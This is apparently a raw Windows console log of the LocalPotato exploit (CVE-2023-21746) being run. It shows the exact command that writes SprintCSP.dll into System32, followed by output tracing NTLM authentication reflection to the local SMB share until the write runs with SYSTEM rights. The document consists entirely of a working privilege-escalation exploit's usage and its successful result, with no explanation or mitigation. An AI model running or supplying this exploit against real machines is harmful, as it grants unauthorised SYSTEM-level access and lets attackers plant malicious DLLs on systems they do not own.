 C:\Users\user\Desktop>LocalPotato.exe -i SprintCSP.dll -o \Windows\System32\SprintCSP.dll
LocalPotato (aka CVE-2023-21746)
by splinter_code & decoder_it
[*] Objref Moniker Display Name = objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGAQAAAAAAAADQMBt16S8ujufEVPcGdojmAfAAABgOxAp1WgKw39ha
EgAHAEwAUAAAAAcAMQAwAC4AMQAwAC4AMgA2AC4AMgAxAAAAAAAJAP//AAAeAP//AAAQAP//AAAKAP//AAAWAP//AAAfAP//AAAOAP//AAAAAA==:
[*] Calling CoGetInstanceFromIStorage with CLSID:{854A20FB-2D44-457D-992F-EF13785D2B51}
[*] Marshalling the IStorage object... IStorageTrigger written: 100 bytes
[*] Received DCOM NTLM type 1 authentication from the privileged client
[*] Connected to the SMB server with ip 127.0.0.1 and port 445
[+] SMB Client Auth Context swapped with SYSTEM
[+] RPC Server Auth Context swapped with the Current User
[*] Received DCOM NTLM type 3 authentication from the privileged client
[+] SMB reflected DCOM authentication succeeded!
[+] SMB Connect Tree: \\127.0.0.1\c$  success
[+] SMB Create Request File: Windows\System32\SprintCSP.dll success
[+] SMB Write Request file: Windows\System32\SprintCSP.dll success
[+] SMB Close File success
[+] SMB Tree Disconnect success
C:\Users\user\Desktop>